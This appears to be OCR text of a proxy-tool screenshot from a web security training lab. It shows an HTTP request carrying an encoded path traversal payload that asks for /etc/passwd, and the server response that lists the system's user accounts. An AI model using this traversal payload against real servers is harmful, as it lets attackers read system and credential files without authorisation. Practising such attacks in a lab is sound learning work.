 Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/..%2f..%2f..%2fetc/passwd HTTP/2
2 Host: 0a6e002503ca22aa805b4ede00040062.web-security-academy.net
3 Cookie: session=SZaInI5AP5LdLfK0Tisk99QIAdeuLS41
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a6e002503ca22aa805b4ede00040062.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash